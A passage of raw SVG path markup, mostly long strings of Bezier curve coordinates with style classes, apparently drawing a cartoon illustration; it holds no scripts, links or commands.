d="M123.06,281.79c-0.64,0.6,1.56-0.37,0.99-0.43c-0.18-0.02-0.33,0-0.51-0.04c-0.32-0.07-0.64-0.2-0.92-0.37		c-0.63-0.36-1.15-0.87-1.66-1.38c-1.07-1.08-2.1-2.22-2.89-3.53c-1.32-2.21-1.92-5.29-0.22-7.47c0.43-0.56-0.54-0.36-0.8-0.29		c-0.65,0.18-1.59,0.54-2.02,1.1c-2.23,2.86-1.23,6.59,0.79,9.25c1.04,1.38,2.35,2.94,3.85,3.83c1.82,1.08,4.35,0.24,5.8-1.11		c0.07-0.07,0.4-0.32,0.32-0.48c-0.08-0.17-0.48-0.09-0.58-0.07C124.51,280.9,123.58,281.3,123.06,281.79L123.06,281.79z"/>	<path d="M173.32,268.74c1.15-0.34,1.79-1.51,2.28-2.52c0.56-1.15,0.91-2.54,0.22-3.71c-0.07-0.11-0.41-0.14-0.48-0.16		c-0.39-0.07-0.79-0.1-1.18-0.12c-0.39-0.02-0.79-0.04-1.19-0.01c-0.05,0-0.53,0.05-0.5,0.1c0.6,1.01,0.42,2.23-0.01,3.27		c-0.39,0.93-0.91,1.97-1.74,2.58c0.02-0.02,0.04-0.03,0.06-0.05c-0.21,0.15-0.43,0.26-0.68,0.33c-0.21,0.06,0.18,0.16,0.16,0.15		c0.32,0.09,0.68,0.11,1,0.14c0.43,0.04,0.86,0.06,1.29,0.05C172.8,268.8,173.07,268.82,173.32,268.74L173.32,268.74z"/>	<path d="M178.32,268.01c4.2-2.73,6.19-7.97,4.5-12.75c-0.35-1-3.59-0.16-3.29,0.69c1.5,4.24,0.07,9.1-3.74,11.58		c-0.55,0.36-0.41,0.85,0.2,0.97C176.75,268.66,177.68,268.43,178.32,268.01L178.32,268.01z"/>	<path d="M183.14,269.79c1.76-0.64,3.48-1.47,5.01-2.54c1.32-0.92,2.62-2.4,2.11-4.13c-0.04-0.15-0.38-0.21-0.48-0.23		c-0.38-0.1-0.79-0.15-1.18-0.17c-0.12-0.01-1.76-0.06-1.7,0.15c0.51,1.73-0.76,3.17-2.09,4.07c-1.51,1.03-3.18,1.84-4.9,2.46		c-0.21,0.08,0.14,0.22,0.15,0.23c0.3,0.12,0.68,0.17,0.99,0.2C181.71,269.91,182.51,270.02,183.14,269.79L183.14,269.79z"/>	<path d="M146.74,295.56c-0.19-0.52-0.56-0.99-1.05-1.26c-0.26-0.14-0.54-0.25-0.84-0.25c-0.54,0-1.04,0.2-1.51,0.44		c-0.11,0.06-0.21,0.13-0.32,0.19c-0.03,0-0.06,0.01-0.1,0.01c0.11-0.08,0.23-0.16,0.33-0.25c0.14-0.12,1.27-1.09,0.76-1.2		c-0.96-0.22-1.93,0.26-2.73,0.72c-0.62,0.36-1.21,0.8-1.73,1.29c-0.35,0.34-0.69,0.71-0.93,1.13c-0.33,0.59-0.49,1.23-0.31,1.9		c0.18,0.69,0.71,1.3,1.31,1.67c0.55,0.33,1.17,0.53,1.81,0.55c0.98,0.02,1.87-0.34,2.7-0.83c0.66-0.38,1.28-0.86,1.82-1.4		c0.33-0.34,0.62-0.71,0.81-1.15C146.97,296.63,146.92,296.04,146.74,295.56z"/>	<path d="M171.09,288.46c-0.47-1.03-1.52-1.65-4.04-0.73c0.04-0.07,1.61-1.09,1.59-1.18c-0.06-0.28-0.35-0.45-0.61-0.51		c-1.98-0.45-4.64,0.07-5.65,2.04c-0.29,0.58-0.4,1.3-0.16,1.91c0.3,0.8,0.86,1.44,1.6,1.87c0.84,0.48,1.81,0.67,2.76,0.7		c1.11,0.04,2.3-0.2,3.27-0.74c0.6-0.33,1.24-0.89,1.43-1.57C171.46,289.62,171.36,289.06,171.09,288.46z"/></g><g>	<g>		<path class="st6" d="M474.72,394.64c0,0-12.63,0.27-11.28,6.37c1.34,6.11,0.92,12.63-1.89,16.85c-2.81,4.22-7.54,10.25-1.37,16.83			c6.17,6.58,20.37,11.29,24.08,11.54c3.71,0.24,16.09-1.37,16.52-7.89c0.43-6.52-5.52-13.57-17.01-16.31c0,0-1.15-9.57,1.85-12.19			c3-2.63,4.53-5.03,1.48-8.51C484.04,397.84,478.53,393.73,474.72,394.64z"/>		<path class="st6" d="M434.51,388.48c0,0-8.86-1.04-9.72,3.19c-0.87,4.23,1.19,6.85,1.06,8.77c-0.13,1.92-0.85,11.1-0.85,11.1			s-8.05-8.78-15.83-6.22c-7.78,2.55-13.35,6.99-13.45,12.54s1.87,9.84,9.46,12.04c7.58,2.2,24.2,6.51,29.35,6.01			c5.16-0.5,12.77,0.93,14.08-8.65c1.31-9.58,0.17-16.03,0.16-19.15c-0.01-3.11,0.01-7.64,1.93-9.45s1.07-6.52-3.15-7.38			C443.31,390.42,434.51,388.48,434.51,388.48z"/>		<path class="st7" d="M418.29,433.68c0,0-11.66-9.31-15.81-17.08c-4.14-7.77-9.65,4.11-5.85,7.4c3.8,3.3,10.5,7.11,15.19,8.14			C416.51,433.17,418.29,433.68,418.29,433.68z"/>		<g>			<path class="st8" d="M502.4,434.88c-0.96-4.96-5.58-8.76-7.52-10.16c-3.03-2.18-6.51-3.56-10.1-4.01c0-0.33,0-0.65,0-0.97				c0-1.67,0-3.24,0.42-4.9c0.45-1.79,1.29-3.25,2.14-4.56c1.69-0.89,2.63-2.14,2.86-3.82c0.72-5.29-5.53-9.48-7.46-10.63				c-0.26-0.15-0.52-0.3-0.79-0.44c0.05-0.55,0.1-1.09,0.14-1.63c0.07-0.81,0.14-1.62,0.22-2.4c0.33-3.16,0.61-6.37,0.88-9.48				c0.3-3.43,0.61-6.98,0.99-10.47c0.5-4.6,0.96-9.28,1.4-13.81c0.29-2.9,0.57-5.81,0.87-8.71c0.36-3.56,0.78-7.6,1.22-11.52				c0.09-0.84,0.2-1.67,0.3-2.51c0.66-5.37,0.46-10.93,2.08-16.13c0.09-0.3,0.17-0.65,0.16-0.97c0.02-0.06,0.04-0.12,0.06-0.19				c0.3-1.45-0.22-2.82-1.43-3.77c-1.52-1.18-3.83-1.46-5.48-0.65c-2.19,1.07-2.75,3.76-3,5.98c-0.15,1.37-0.3,2.75-0.44,4.12				c-0.2,1.9-0.4,3.8-0.62,5.69c-0.62,5.27-1.25,10.54-1.88,15.8c-0.97,8.08-1.98,16.44-2.9,24.67l-0.38,3.34				c-0.61,5.42-1.24,11.01-1.75,16.53c-0.1,1.07-0.23,2.16-0.37,3.22l-0.07,0.55c-0.8,0.05-1.56,0.16-2.27,0.32				c-3.08,0.69-8.75,3.25-8.12,7.99c0.08,0.58,0.24,1.16,0.49,1.79l0,0.04c0.28,2.55,0.57,5.19,0.29,7.79				c-0.16,1.5-0.55,2.95-1.18,4.42c-0.59,1-1.25,1.98-1.88,2.94c-0.82,1.23-1.67,2.51-2.4,3.84c-2.15,3.96-1.93,7.97,0.62,11.6				c2.36,3.34,6.05,6.29,11.28,9c4.17,2.17,8.95,3.69,14.2,4.52c0.11,0.02,0.22,0.03,0.33,0.05c5.39,0.82,9.98,0.13,13.65-2.05				C500.29,443.36,503.26,439.36,502.4,434.88z M494.97,442.95c-3.24,1.72-7.27,2.12-12.29,1.21c-4.87-0.88-9.06-2.26-12.82-4.24				c-4.72-2.48-8-5.12-10.02-8.07c-1.23-1.79-1.7-3.48-1.44-5.15c0.28-1.77,1.12-3.43,1.92-4.82c0.47-0.82,0.97-1.63,1.47-2.42				c0.59-0.94,1.2-1.92,1.74-2.91c0.99-1.8,1.56-3.64,2.04-5.36c0.25-0.92,0.53-1.96,0.65-3.03c0.08,0.06,0.16,0.11,0.24,0.16				c1.51,1.24,3.29,2.02,5.17,2.29c0.19,0.03,0.37-0.08,0.44-0.27c0.06-0.19-0.02-0.39-0.19-0.49c-0.25-0.14-0.49-0.28-0.73-0.42				c-0.04-0.06-0.09-0.1-0.15-0.14c-0.69-0.42-1.37-0.88-2.02-1.37c-1.45-1.16-2.61-2.47-3.43-3.89c-0.61-1.05-1.49-3.06-0.55-4.76				c0.26-0.48,0.66-0.96,1.18-1.45c1.11-0.74,2.38-1.2,3.24-1.45c0.7-0.2,1.43-0.34,2.23-0.41c-0.09,1-0.13,1.85-0.14,2.64				c-0.03,2.63,1.4,4.43,4.03,5.07c2.81,0.68,4.95-0.46,5.59-2.96c0.17-0.66,0.31-1.38,0.44-2.2c2.11,1.34,3.9,3.08,5.19,5.06				c0.87,1.33,1.14,2.47,0.81,3.38c-0.44,1.2-1.91,1.69-3.09,2.09c-2.19,0.73-4.37,0.88-6.69,1.04c-0.55,0.04-1.11,0.08-1.66,0.12				c-0.2,0.02-0.36,0.16-0.4,0.36c-0.04,0.2,0.06,0.41,0.24,0.5c2.59,1.29,5.55,0.92,7.75,0.42c-1.64,2.84-2.06,6.47-1.73,9.06				c-0.7,0.01-1.36,0.06-2,0.14c-4.57,0.58-9.11,2.84-12.79,6.36c-0.17,0.17-0.18,0.43-0.01,0.62c0.17,0.19,0.44,0.21,0.63,0.05				c6.17-5.32,15.65-6.21,23.06-2.15c3.84,2.1,6.89,5.24,8.18,8.39C500.61,437.82,498.03,441.33,494.97,442.95z"/>			<path class="st8" d="M450.12,413.73c-0.15-1.28-0.26-2.59-0.36-3.85l-0.06-0.71c0.03-0.98,0.1-1.8,0.19-2.57				c0.23-1.85,0.65-3.53,1.25-5.01c0.14-0.35,0.31-0.72,0.53-1.15c0.93-0.68,1.56-1.58,1.88-2.69c0.97-3.35-2.69-6.34-5.45-7.29				l-0.1-0.04c-0.12-0.05-0.23-0.11-0.33-0.15c-1.39-0.75-2.73-1.26-3.61-1.56c-0.35-0.12-0.73-0.23-1.19-0.36				c0.22-1.09,0.42-2.19,0.61-3.27c0.18-0.98,0.35-1.96,0.54-2.93c0.67-3.44,1.36-6.88,2.05-10.33c1.27-6.32,2.59-12.73,3.87-18.94				c1.57-7.64,3.2-15.54,4.74-23.33c0.18-0.89,0.36-1.77,0.54-2.66c0.53-2.55,1.08-5.19,1.42-7.82c0.2-1.5,0.42-3.48,0.39-5.44				c-0.02-1.26-0.31-2.22-0.88-2.95c-1.25-1.6-3.34-1.44-4.75-0.82c-1.67,0.74-2.88,2.12-3.39,3.77c-0.17,0.29-0.25,0.63-0.32,0.97				c-2.37,11.53-4.5,23.15-6.86,34.71l-1.68,8.22c-1.25,6.13-2.5,12.26-3.74,18.4c-0.6,2.99-1.21,5.98-1.8,8.98				c-0.09,0.43-0.19,0.88-0.29,1.33c-0.07,0.32-0.15,0.64-0.22,0.97c-0.26,0.01-0.53,0.01-0.79,0.03c-1.28,0.07-2.79,0.19-4.21,0.51				c-2.65,0.46-4.41,1.42-5.37,2.94c-0.79,1.25-0.86,2.8-0.2,4.33c0.26,0.84,0.63,1.64,0.99,2.41c0.14,0.31,0.29,0.62,0.41,0.87				c0.43,1.96,0.86,4.04,0.88,6.11c-0.02,0.33-0.04,0.65-0.07,0.97c-0.06,0.62-0.18,1.24-0.3,1.85c-0.09,0.46-0.18,0.93-0.24,1.36				l-0.06,0.19c-0.05,0.15-0.09,0.31-0.15,0.46c-0.06,0.16-0.11,0.32-0.15,0.47c-2.39-2.82-5.55-4.77-9.16-5.66				c-6.1-1.5-12.86,0.87-17.23,6.03c-1.13,1.33-2.07,2.83-2.82,4.51c-0.8,1.37-1.19,2.89-1.16,4.51c0.03,1.52,0.49,3.69,1.69,5.21				c0.81,1.37,1.94,2.61,3.27,3.57c3.5,2.52,8.07,3.87,12.1,5.07l0.68,0.2c4.97,1.48,9.97,2.65,14.85,3.48				c0.34,0.06,0.68,0.11,1.03,0.17c8.3,1.31,19.04,1.72,21.99-7.17C450.48,425.38,450.83,420.03,450.12,413.73z M397.4,416.99				c1.02-1.28,2.93-0.16,3.3,0.08c0.55,0.35,1.06,0.82,1.55,1.44c-0.91,0.1-1.85,0.19-2.78,0.22c-0.59,0.02-1.2-0.02-1.79-0.05				c-0.32-0.02-0.64-0.04-0.97-0.05C396.82,417.99,397.05,417.44,397.4,416.99z M396.8,420.78c-0.09-0.41-0.14-0.82-0.14-1.22				c1.81,0.41,4.07,0.3,6.13-0.3c0.12,0.17,0.23,0.35,0.34,0.52c-1.91,0.62-3.97,1.17-6.29,1				C396.82,420.78,396.81,420.78,396.8,420.78z M400.04,425.4c0.01,0.05,0.03,0.1,0.06,0.15c-1.16-0.84-2.12-1.87-2.75-3.18				c-0.13-0.26-0.24-0.54-0.33-0.83c1.83,0.17,4.34,0.09,6.53-1.05c0.2,0.35,0.38,0.71,0.57,1.06c0.14,0.27,0.29,0.54,0.43,0.8				c0.05,0.09,0.1,0.18,0.15,0.26c-0.08,0.07-0.15,0.13-0.23,0.2c-0.38,0.34-0.75,0.65-1.17,0.92c-0.88,0.55-1.86,0.94-2.92,1.16				C400.14,424.93,399.99,425.16,400.04,425.4z M401.12,426.22c-0.27-0.16-0.53-0.33-0.78-0.5c0.05,0.01,0.11,0.01,0.17,0				c0.41-0.07,1.33-0.27,2.33-0.68c-0.48,0.28-0.98,0.53-1.51,0.75C401.16,425.87,401.08,426.04,401.12,426.22z M405.58,428.23				c-1.37-0.51-2.74-1.06-3.99-1.75c1.67-0.46,3.15-1.27,4.12-2.25c0.55,0.79,1.17,1.59,1.89,2.42c-0.04,0.04-0.09,0.08-0.13,0.12				c-0.24,0.22-0.49,0.45-0.74,0.66C406.41,427.69,406.04,427.94,405.58,428.23z M407.51,428.94l-0.81-0.29				c0.64-0.41,1.16-0.82,1.57-1.24c0.06,0.07,0.12,0.13,0.18,0.2c0.1,0.1,0.19,0.21,0.29,0.31				C408.32,428.21,407.93,428.56,407.51,428.94z M408.59,429.33c0.28-0.22,0.57-0.45,0.85-0.71c0.6,0.6,1.18,1.13,1.75,1.6				C410.33,429.94,409.46,429.64,408.59,429.33z M445.15,431.68c-2.51,3.07-7.18,3.29-11.36,3.26c-4.31-0.03-8.76-0.99-13.32-2.06				l-0.62-0.42c-4.64-3.12-9.44-6.34-12.64-11.09l-0.34-0.5c-0.71-1.06-1.52-2.26-2.4-3.3c-0.88-1.27-1.79-2.16-2.85-2.8				c-1.07-0.65-2.18-0.95-3.24-0.87c0.61-0.98,1.32-1.9,2.12-2.74c2.4-2.55,5.68-4.27,9.01-4.72c7.08-0.97,14.72,3.77,17.02,10.57				c0.09,0.26,0.34,0.39,0.6,0.31c0.28-0.08,0.43-0.37,0.36-0.64c-0.16-0.57-0.35-1.16-0.6-1.8c0-0.09-0.03-0.19-0.1-0.28				l-0.02-0.02c-0.19-0.46-0.39-0.91-0.6-1.33c-0.24-1.2,0.16-2.53,0.54-3.82c0.11-0.38,0.22-0.75,0.31-1.11				c0.51-2.01,0.61-3.91,0.33-6.17c-0.11-0.87-0.23-1.61-0.39-2.3c0.76,0.39,1.61,0.66,2.69,0.88c0.18,0.04,0.37,0.08,0.56,0.12				c1.07,0.23,2.28,0.49,3.35,0.2c0.13-0.04,0.23-0.15,0.26-0.29c0.02-0.14-0.04-0.28-0.15-0.36c-0.52-0.34-1.08-0.47-1.63-0.59				c-0.17-0.04-0.35-0.08-0.52-0.13c-1.13-0.31-2.12-0.71-3.04-1.23c-0.71-0.4-3.03-1.89-3.07-4.21c-0.06-3.28,3.3-3.99,6.41-4.4				c0.3-0.01,0.6-0.01,0.89-0.01c-0.08,1.3,0.08,2.39,0.51,3.32c0.89,1.96,3.13,3.59,5.35,2.94c2.33-0.68,3.23-3.14,3.71-5.02				c1.83,0.53,3.57,1.23,5.18,2.07c0.34,0.18,0.85,0.47,1.37,0.85c0.32,0.27,0.63,0.55,0.95,0.83c0.9,0.96,1.07,1.85,0.52,2.7				c-0.85,1.32-3.64,2.24-4.68,2.59c-1.72,0.57-3.59,0.6-5.4,0.63c-0.41,0.01-0.82,0.01-1.23,0.03c-0.31,0.01-0.54,0.23-0.57,0.54				c-0.03,0.34,0.19,0.64,0.51,0.7c2.48,0.5,5.12,0.93,7.71,0.31c0.18-0.05,0.37-0.09,0.56-0.14c-0.28,1.18-0.35,2.52-0.19,3.9				c0.11,0.95,0.18,1.92,0.24,2.85c0.08,1.08,0.15,2.2,0.3,3.3c0.29,2.24,0.43,4.49,0.43,6.67				C447.94,422.41,447.93,428.29,445.15,431.68z"/>		</g>	</g>	<path class="st10" d="M375.74,221.05c0,0-25.87,24.45-28.37,48.46c-2.49,24.01,2.77,39.08,11.98,51.55s25.78,31.43,48.62,39.58		c22.84,8.15,64.18-2.53,64.18-2.53s10.09-2.26,21.97,4.86c11.88,7.12,47.43,22.87,84.19,17.76c36.77-5.11,48.73-10.39,51.81-32.73		c3.08-22.34,0.27-47.76-12.95-66.34c-13.23-18.58-8.07-40.49,2.76-44.76s30.83-7.89,38.78-2.83s7.95,14.07,7.44,19.55		c-0.52,5.48,0.65,8.83,5.11,2.3s15.92-25.89,12.59-35.27c-3.33-9.39-18.27-22.73-47.85-22.34s-55.94,9.21-72.38,6.11		c-16.44-3.1-53.4-30.01-66.49-34.28c-13.09-4.27-41.8-17.05-69.76-9.49S374.45,183.83,375.74,221.05z"/>	<path class="st11" d="M405.32,360.72c0,0-39.01-28.37-41.54-57.81c-2.53-29.44,53.87-93.28,53.87-93.28s-14.6-10.79-6.67-17.78		c7.92-6.99,27.49-43.07,98.49-14.98c0,0-58.44-37.14-105.46-7.62c0,0-24.15,16.57-27.16,31.06c-3,14.48-2.39,21.95-2.39,21.95		s-24.45,26.01-27.09,47.26c-2.64,21.24,3.87,50.22,23.38,68.51S405.32,360.72,405.32,360.72z"/>	<path class="st11" d="M681.11,237.91c0,0,0.71-17.98-19.1-18.2c-19.81-0.22-53.59,6.59-53.26,29.96c0,0,10.4-16.84,31.37-18.1		c20.98-1.26,26.21,8.89,24.98,18.99c-1.23,10.1,1.74,12.44,7.86,1.63C679.1,241.38,681.11,237.91,681.11,237.91z"/>	<path class="st11" d="M508.14,268.29c0,0-2.44,10.87,7.95,15.64c10.39,4.77,22.48,1.34,27-2.43c7.89-6.57,6.74-16.33,4.96-17.63		c-1.78-1.3,1.61,4.81-7.09,9.91C532.25,278.88,517.07,281.89,508.14,268.29z"/>	<path class="st11" d="M463.62,250.85c0,0-5.83,8.31-2.08,15.43s7.66,11.66,19.33,12.96s18.83-8.04,16.64-7.37		c-2.19,0.67-2.65,4.68-10.19,2.37C479.77,271.92,463.28,267.76,463.62,250.85z"/>	<path class="st11" d="M490.96,299.98c0,0,3.7,8.1,9.74,3.32c6.04-4.78,2.84,5.97-0.58,7.54c-3.42,1.57-12.29-1.24-11.83-5.06		C488.76,301.97,490.96,299.98,490.96,299.98z"/>	<path class="st11" d="M474.3,333.2c0,0-5.72-1.51-5.03,3.03c0.69,4.54,6.4,6.87,12.25,7.75c5.85,0.89,13.57,2.16,12.35-2.17		c-1.22-4.33-1.44-4.05-4.32-4.32C486.66,337.23,474.3,333.2,474.3,333.2z"/>	<path d="M532.54,309.04c-2.1,15.48-19.8,21.32-33.27,21.69c-7.59,0.21-15.34-1.32-21.96-5.15c-5.4-3.13-9.89-7.86-12.73-13.41		c-3.51-6.85-4.23-15.47-0.3-22.3c0.59-1.03-0.48-2.02-1.42-2.19c-1.21-0.22-2.43,0.36-3.04,1.41c-7.84,13.62,0.66,30.68,12.71,38.5		c7.06,4.58,15.41,6.65,23.76,6.83c8.25,0.18,16.93-1.39,24.4-4.96c8.26-3.95,15.31-11.21,16.58-20.58		C537.61,306.35,532.85,306.76,532.54,309.04L532.54,309.04z"/>	<path d="M453.16,292.69c2.26-0.95,4.66-1.39,7.21-1.27c2.48,0.11,4.95,0.76,7.19,1.95c1.08,0.58,2.49,0.28,3.29-0.64		c0.7-0.79,0.83-2.21-0.24-2.78c-5.84-3.11-12.87-3.4-18.97-0.84c-1.01,0.42-1.93,1.6-1.45,2.73		C450.68,292.97,452.16,293.11,453.16,292.69L453.16,292.69z"/>	<path d="M531.26,309.69c2.54,0.11,5.11,0.24,7.59,0.84c1.17,0.28,2.31,0.67,3.38,1.24c1.16,0.62,2.06,1.46,3.01,2.37		c0.14,0.14,0.58,0.47,0.83,0.31c0.25-0.16,0.14-0.69,0.09-0.88c-0.26-1.09-0.99-2.12-1.79-2.89c-2.08-2-4.3-3.42-7.11-4.17		c-2.63-0.71-5.37-0.85-8.08-0.97c-0.84-0.04-0.07,1.62,0.08,1.92c0.28,0.55,0.62,1.08,1.04,1.53		C530.52,309.24,530.89,309.67,531.26,309.69L531.26,309.69z"/>	<path d="M474.61,333.97c5.48,2.21,11.22,3.71,17.09,4.38c0.99,0.11-0.44-0.75-0.6-0.83c-0.95-0.49-2.04-0.92-3.12-1.04		c-4.51-0.51-8.97-1.61-13.08-3.27c-0.26-0.1-2.22-0.9-2.39-0.48C472.36,333.14,474.47,333.92,474.61,333.97L474.61,333.97z"/>	<path d="M491.78,295.58c-1.65,1.37-2.65,3.46-2.5,5.62c0.13,2.02,1.06,3.92,2.81,5.02c4.45,2.81,10.81,0.55,13.25-3.87		c1.26-2.29,1.38-5.17,0.43-7.59c-0.38-0.97-2.01-0.68-2.73-0.37c-0.71,0.31-2.12,1.16-1.72,2.15c0.34,0.87,0.5,1.61,0.52,2.46		c0.01,0.46-0.02,0.91-0.08,1.36c-0.03,0.21-0.07,0.42-0.12,0.63c-0.06,0.26,0.06-0.18-0.02,0.07c-0.04,0.13-0.08,0.26-0.12,0.38		c-0.15,0.43-0.36,0.82-0.56,1.23c-0.11,0.25,0.15-0.21,0,0.01c-0.06,0.09-0.12,0.18-0.18,0.26c-0.14,0.19-0.29,0.37-0.45,0.56		c-0.24,0.28-0.02,0.01,0.04-0.03c-0.08,0.07-0.15,0.14-0.23,0.21c-0.09,0.08-0.19,0.15-0.28,0.23c-0.23,0.19,0.38-0.24,0.13-0.09		c-0.17,0.1-0.33,0.2-0.5,0.3c-0.27,0.16,0.48-0.21,0.18-0.09c-0.11,0.04-0.22,0.1-0.34,0.14c-0.06,0.02-0.21,0.06-0.27,0.1		c0.38-0.26,0.4-0.12,0.12-0.05c-0.09,0.02-0.19,0.05-0.28,0.07c-0.02,0.01-0.05,0.01-0.07,0.02c-0.19,0.03-0.19,0.04,0,0.01		c0.05-0.01,0.1-0.01,0.15-0.02c-0.07,0.01-0.14,0.02-0.22,0.03c-0.1,0.01-0.19,0.02-0.29,0.02c-0.1,0.01-0.19,0.01-0.29,0.01		c-0.31,0.01-0.16,0.07,0.02,0.01c-0.15,0.05-0.49-0.04-0.65-0.07c-0.08-0.01-0.61-0.13-0.41-0.07c0.23,0.06-0.07-0.02-0.12-0.04		c-0.09-0.03-0.18-0.06-0.27-0.09c-0.2-0.08-0.4-0.16-0.59-0.26c0.02,0.01-0.39-0.22-0.2-0.11c0.16,0.1-0.1-0.07-0.13-0.09		c-0.16-0.11-0.31-0.23-0.45-0.36c-0.14-0.12-0.27-0.25-0.39-0.38c-0.06-0.07-0.12-0.14-0.17-0.2c-0.04-0.05-0.08-0.1-0.12-0.16		c0.07,0.1,0.08,0.11,0.02,0.03c-0.41-0.64-0.69-1.36-0.82-2.11c-0.04-0.23,0.02,0.2,0-0.03c-0.01-0.11-0.02-0.22-0.03-0.34		c-0.01-0.22-0.01-0.45,0-0.67c0.01-0.22,0.04-0.45,0.07-0.67c0.01-0.09,0.04-0.17,0.05-0.26c0.05-0.29-0.04,0.11,0.01-0.06		c0.14-0.4,0.29-0.78,0.51-1.14c-0.23,0.38,0.13-0.12,0.22-0.25c0.19-0.26-0.07,0.13-0.1,0.09c-0.01-0.02,0.29-0.25,0.3-0.27		c0.61-0.51,1.14-1.66,0.11-2.04C493.95,294.42,492.61,294.9,491.78,295.58L491.78,295.58z"/>	<path class="st6" d="M473.44,240.42c0,0-11.99,7.8-7.33,19.92c4.66,12.12,18.71,16.5,27.11,13.05c8.41-3.44,11.18-15.14,9.64-19		S497.23,234.89,473.44,240.42z"/>	<path class="st6" d="M523.16,245.71c0,0-19.31,10.17-13,23.5s22.41,11.99,29.18,6.83s12-16.18,4.63-25.66		S523.16,245.71,523.16,245.71z"/>	<path d="M471.53,239.21c-3.61,1.9-6.4,4.98-7.88,8.79c-1.7,4.37-1.38,9.36,0.14,13.74c2.81,8.09,10.28,13.09,18.49,14.57		c8.47,1.52,18.09-2.58,21.53-10.78c3.18-7.58,0.88-17.53-5.87-22.46c-3.93-2.87-8.99-5.23-13.85-5.85		c-4.19-0.54-8.18,0.45-12.12,1.83c-2.34,0.82-0.85,3.91,1.23,3.18c2.81-0.99,5.73-1.92,8.74-1.91c3.51,0.02,6.82,1.35,9.89,2.95		c3.42,1.78,6.24,3.83,7.92,7.4c1.52,3.23,2.07,6.94,1.4,10.46c-1.38,7.32-8.28,12.26-15.59,12.23c-6.75-0.03-13.93-3.84-17.08-9.91		c-3.81-7.34-2.67-17.26,5.15-21.38C475.79,240.94,473.39,238.23,471.53,239.21L471.53,239.21z"/>	<path d="M506.81,261.56c-1.17,8.1,3.6,15.25,10.87,18.58c3.9,1.79,8.16,2.49,12.42,1.89c4.64-0.65,8.92-3,12.42-6.04		c6.87-5.96,9.48-16.28,4.68-24.35c-4.44-7.46-14.67-11.39-22.87-8.4c-4.42,1.61-9.09,4.15-12.25,7.7		C509.38,253.99,507.96,257.71,506.81,261.56c-0.61,2.04,3.12,2.94,3.73,0.89c0.85-2.87,1.83-5.7,3.6-8.15		c1.96-2.71,4.84-4.61,7.77-6.13c3.45-1.79,6.85-3.14,10.8-2.48c3.54,0.59,6.91,2.31,9.37,4.94c5.32,5.67,4.71,14.69,0.03,20.56		c-4.69,5.88-12.73,9.19-20.07,7.11c-7.05-2-12.6-8.25-11.49-15.85C510.85,260.35,507.11,259.46,506.81,261.56L506.81,261.56z"/>	<path d="M457.9,221.98c4.75-10.24,16.14-16.9,27.42-15.67c0.77,0.08,0.94-0.43,0.53-1c-0.5-0.69-1.57-1.18-2.4-1.27		c-11.81-1.29-23.92,5.32-28.94,16.15C454.02,221.24,457.43,222.98,457.9,221.98L457.9,221.98z"/>	<path d="M548.49,220.19c7.6,2.16,13.67,8.62,15.53,16.27c0.46,1.9,4.24,1.19,3.77-0.7c-2.15-8.83-9.14-15.94-17.86-18.42		C547.98,216.79,546.07,219.51,548.49,220.19L548.49,220.19z"/>	<path d="M467.5,242.42c-0.11,0.01-0.22,0.02-0.33,0.04c-0.26,0.04,0.38-0.01,0.12,0c-0.2,0-0.4,0.01-0.59,0		c-0.2-0.01-0.4-0.02-0.59-0.05c-0.31-0.03-0.11-0.07,0.05,0.01c-0.07-0.03-0.18-0.03-0.26-0.05c-0.19-0.04-0.39-0.09-0.58-0.14		c-0.13-0.04-0.43-0.19-0.57-0.18c0.22,0.08,0.27,0.1,0.14,0.05c-0.04-0.02-0.08-0.03-0.12-0.05c-0.1-0.04-0.2-0.09-0.3-0.13		c-0.18-0.08-0.36-0.17-0.53-0.27c-0.17-0.1-0.34-0.2-0.51-0.3c0.35,0.21-0.12-0.09-0.22-0.17c-0.32-0.24-0.62-0.5-0.9-0.78		c-0.03-0.03-0.22-0.24-0.08-0.09c0.15,0.17-0.09-0.11-0.12-0.14c-0.13-0.15-0.25-0.31-0.36-0.47c-0.24-0.34-0.46-0.7-0.64-1.08		c-0.18-0.36-0.76-0.63-1.12-0.72c-0.45-0.12-1.05-0.11-1.48,0.08c-0.37,0.16-0.78,0.42-0.92,0.83c-0.14,0.42-0.05,0.74,0.14,1.13		c1.93,3.85,6.52,5.86,10.68,5.34c0.78-0.1,1.74-0.85,1.42-1.73C469.47,242.62,468.39,242.31,467.5,242.42L467.5,242.42z"/>	<path d="M470.82,238.85c-0.63,0.02-0.75-0.01-1.35-0.19c-0.43-0.13,0.27,0.14-0.14-0.06c-0.11-0.05-0.22-0.1-0.33-0.16		c-0.17-0.09-0.25-0.14-0.04-0.01c-0.12-0.08-0.25-0.16-0.37-0.25c-0.04-0.03-0.35-0.23-0.35-0.27c0.01,0.11,0.27,0.24,0-0.01		c-0.09-0.09-0.18-0.18-0.26-0.27c-0.08-0.09-0.42-0.35-0.07-0.06c-0.2-0.16-0.33-0.47-0.48-0.67c-0.13-0.17,0.13,0.26-0.03-0.04		c-0.07-0.13-0.14-0.26-0.2-0.4c-0.06-0.12-0.11-0.24-0.16-0.37c-0.03-0.07-0.14-0.35-0.06-0.15c-0.11-0.31-0.2-0.64-0.28-0.96		c-0.14-0.57-0.23-1.14-0.27-1.61c-0.11-1.24-0.08-2.48-0.01-3.72c0.05-0.88-0.79-1.82-1.55-2.16c-0.65-0.29-1.55-0.3-1.6,0.61		c-0.16,3-0.07,6.22,1.44,8.9c1.53,2.72,4.35,5.12,7.63,5.04c0.87-0.02,0.96-0.96,0.64-1.59		C472.58,239.68,471.73,238.82,470.82,238.85L470.82,238.85z"/>	<path d="M478.42,237.73c-0.94,0.35,1.81,0.29,1.24-0.02c-0.18-0.1-0.35-0.15-0.53-0.27c-0.31-0.21-0.58-0.49-0.81-0.79		c-0.51-0.65-0.83-1.43-1.15-2.19c-0.66-1.61-1.25-3.27-1.5-4.99c-0.42-2.91,0.29-6.42,3.05-7.98c0.7-0.4-0.41-0.62-0.71-0.65		c-0.77-0.09-1.91-0.12-2.62,0.28c-3.61,2.04-4.18,6.41-3.22,10.11c0.5,1.91,1.19,4.13,2.38,5.73c1.44,1.93,4.49,2.16,6.61,1.37		c0.11-0.04,0.56-0.16,0.55-0.37c-0.01-0.21-0.47-0.3-0.57-0.33C480.35,237.43,479.19,237.44,478.42,237.73L478.42,237.73z"/>	<path d="M537.18,245.99c1.36,0.15,2.55-0.81,3.51-1.66c1.1-0.97,2.08-2.28,1.85-3.82c-0.02-0.15-0.36-0.33-0.44-0.38		c-0.38-0.24-0.79-0.45-1.2-0.65c-0.41-0.19-0.82-0.39-1.25-0.54c-0.05-0.02-0.58-0.18-0.57-0.11c0.19,1.34-0.53,2.54-1.45,3.44		